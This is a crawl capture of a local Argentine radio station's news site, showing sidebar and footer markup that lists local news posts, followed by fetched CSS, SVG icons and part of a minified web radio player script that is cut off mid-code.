            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6969047f07329.jpg" alt="#SINSACATE - promueve el uso de alojamientos turísticos habilitados para prevenir estafas"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/sinsacate-promueve-el-uso-de-alojamientos-turisticos-habilitados-para-prevenir-estafas">
                #SINSACATE - promueve el uso de alojamientos turísticos...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NOTICIAS MAS LEÍDAS </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6524105b521a4.jpg" alt="#ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
                #ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 9, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6260861c8a554.jpg" alt="JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
                JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Abr 20, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_652fd627083f7.jpg" alt="#ColoniaCaroya : Nuevos cursos en la UPCC"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
                #ColoniaCaroya : Nuevos cursos en la UPCC            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 18, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_62b36e7e041b8.jpg" alt="COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
                COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Jun 22, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6424250ead73d.jpg" alt="#JesusMaria : La Municipalidad propone nuevos cursos gratuitos"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
                #JesusMaria : La Municipalidad propone nuevos cursos gratuitos            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Mar 29, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    

    

    

    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://caroyafm.com.ar/uploads/logo/logo_62408191f1bef.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/coloniacaroya-carolina-maldonado-recibio-la-llave-de-la-ciudad">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_644923dc692c9.jpg" alt="#ColoniaCaroya : CAROLINA MALDONADO RECIBIÓ LA LLAVE DE LA CIUDAD"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/coloniacaroya-carolina-maldonado-recibio-la-llave-de-la-ciudad">
                                    #ColoniaCaroya : CAROLINA MALDONADO RECIBIÓ LA LLAVE DE...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-jornada-de-la-muni-en-tu-plaza">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_64677e6faa4dc.jpg" alt="#ColoniaCaroya : Nueva jornada de &quot;La Muni en tu Plaza&quot;"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-jornada-de-la-muni-en-tu-plaza">
                                    #ColoniaCaroya : Nueva jornada de &quot;La Muni en tu Plaza&quot;                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-gratuitos-en-los-barrios">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_669fb6d26070a.jpg" alt="#ColoniaCaroya : Nuevos cursos gratuitos en los barrios"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-gratuitos-en-los-barrios">
                                    #ColoniaCaroya : Nuevos cursos gratuitos en los barrios                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://caroyafm.com.ar/home/add_to_newsletter" method="post" accept-charset="utf-8">
                                                                                                     <input type="hidden" name="varient_csrf_token" value="73c8f55d1dffa552980f162772b3bb0b" />
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Radio Caroya FM </p>
                    </div>
<div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-center">
                        <p style="text-align:center;"><strong>
   &copy;<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script> | Hecho con <i class="fa fa-heart" aria-hidden="true"></i> por <a href="https://questreaming.com"  style="color:white;" target="_blank">QueStreaming | Desarrollo Web y Streaming</a>
  </strong></p>
                        
                    </div>
                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://caroyafm.com.ar/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://caroyafm.com.ar/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://caroyafm.com.ar/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://caroyafm.com.ar/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://caroyafm.com.ar/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://caroyafm.com.ar/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://caroyafm.com.ar/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://caroyafm.com.ar/assets/js/script.min.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9e1ca9772f24e408fcba995e5dd7c4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://caroyafm.com.ar/assets/css/colors/amaranth.min.css
body_size: 98
content:
a:hover{color:#e91e63}a:focus,a:active{color:#e91e63}.navbar-toggle{background-color:#e91e63!important}.navbar-inverse .navbar-toggle{border-color:#e91e63!important}.navbar-default .navbar-nav>.active>a::after,.navbar-default .navbar-nav>li>a:hover:after{background-color:#e91e63}.btn-custom{background-color:#e91e63;border-color:#e91e63}.btn-custom:hover{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:focus{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:active{background-color:#cc1b57!important;border-color:#cc1b57!important}::selection{background:#e91e63!important;color:#fff}::-moz-selection{background:#e91e63!important;color:#fff}.navbar-inverse .navbar-nav .active a::after{background-color:#e91e63}.navbar-inverse .navbar-nav>li>a:hover{color:#e91e63}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#e91e63!important;background-color:transparent}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#e91e63}.navbar-inverse .navbar-nav .dropdown-menu>li:hover>a,.navbar-inverse .navbar-nav .dropdown-menu>li:focus>a,.navbar-inverse .navbar-nav .dropdown-menu>li.active>a{color:#e91e63}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#e91e63}.form-input:focus{border-color:#e91e63;outline:0 none}.post-content .post-tags .tag-list li a:hover{border-color:#e91e63;background-color:#e91e63}.comments .comments-title{border-bottom:2px solid #e91e63}.comment-lists li .btn-comment-reply{color:#e91e63}.comment-lists li .btn-comment-like{color:#e91e63}.comment-loader-container .loader{border-top:5px solid #e91e63}.sub-comment-loader-container .loader{border-top:5px solid #e91e63}.f-random-list li .title a:hover{color:#e91e63}.leave-reply .form-control:focus{border-color:#e91e63}.page-contact .form-control:focus{border-color:#e91e63}.link-forget{color:#e91e63}.captcha-refresh{color:#e91e63}.newsletter .newsletter-button{background-color:#e91e63;border:1px solid #e91e63}.newsletter .newsletter-button:hover{background-color:#cc1b57;border:1px solid #cc1b57}.nav-footer li a:hover{color:#e91e63}.video-label{background:#e91e63}.post-author-meta a:hover{color:#e91e63!important}.post-next-prev p span{color:#e91e63}.filters .active::after{background:#e91e63}.filters .btn:focus:after,.filters .btn:hover:after,.filters .btn:active:after{background:#e91e63}.pagination .active a{border:1px solid #e91e63!important;background-color:#e91e63!important;color:#fff!important}.pagination li a:hover,.pagination li a:focus,.pagination li a:active{background-color:#e91e63;border:1px solid #e91e63}.search-form{border-top:3px solid #e91e63}.search-form button{background-color:#e91e63!important}.sidebar-widget .tag-list li a:hover{background-color:#e91e63}.mobile-menu-social li a:hover,.mobile-menu-social li a:focus{color:#e91e63}.comment-error{border-color:#e91e63!important}.dropdown-more{border-top:3px solid #e91e63}.btn-load-more:hover{color:#e91e63}.spinner>div{background-color:#e91e63}

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-quicktime-icon.svg
body_size: -19
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#129DED" d="M66.6 55.5L62 50.9c-.1-.1-.1-.2-.1-.3 0-.1 0-.2.1-.2 2.8-4.8 4.4-10.5 4.4-16.4 0-18.1-14.7-32.9-32.9-32.9S.7 15.8.7 33.9s14.7 32.9 32.9 32.9c6.5 0 12.6-1.9 17.7-5.2.1 0 .2-.1.2-.1.1 0 .2 0 .3.1l4.6 4.6c.3.4 1.1.7 1.6.7h8.4c.5 0 .9-.4.9-.9v-8.9c0-.5-.3-1.2-.7-1.6M53.4 33.7c0 10.9-8.8 19.8-19.8 19.8s-19.8-8.8-19.8-19.8 8.8-19.8 19.8-19.8c4.5 0 8.7 1.5 12 4.1l5.9-5.9 3.8 3.8-5.9 5.9c2.5 3.3 4 7.4 4 11.9M45.6 18L34.7 28.9c-.3-.1-.7-.1-1.1-.1-2.7 0-4.9 2.2-4.9 4.9s2.2 4.9 4.9 4.9 4.9-2.2 4.9-4.9c0-.3 0-.6-.1-.8l11-11c-1.1-1.6-2.4-2.8-3.8-3.9m-12 17.6c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-history.svg
body_size: -154
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 21 19"><title/><path fill="#fff" fill-rule="evenodd" d="M10.5.5C7 .5 3.9 2.4 2.3 5.3L0 3v6.5h6.5L3.7 6.7C5 4.2 7.5 2.5 10.5 2.5c4.1 0 7.5 3.4 7.5 7.5s-3.4 7.5-7.5 7.5c-3.3 0-6-2.1-7.1-5H1.3c1.1 4 4.8 7 9.2 7 5.3 0 9.5-4.3 9.5-9.5S15.7.5 10.5.5zM9 5.5v5.1l4.7 2.8.8-1.3-4-2.4V5.5H9z"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5749
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", "),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 